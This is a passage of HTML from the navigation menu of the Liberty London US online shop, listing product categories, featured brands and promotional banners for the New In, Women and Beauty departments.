<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
